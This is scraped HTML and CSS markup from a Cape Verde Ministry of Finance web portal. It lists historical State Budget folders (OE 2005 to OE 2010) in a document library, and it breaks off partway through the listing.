bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="gcon"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=273603&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=273603&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="273603"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="273603"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Orçamento de Estado</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 22 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769515307981"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Pastas </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297074" data-title="OE 2005" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297074" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297074?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2005
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297077" data-title="OE 2006" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297077" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297077?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2006
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297080" data-title="OE 2007" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297080" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297080?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2007
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297084" data-title="OE 2008" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297084" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297084?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2008
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297088" data-title="OE 2009" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297088" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297088?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2009
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297091" data-title="OE 2010" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297091" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
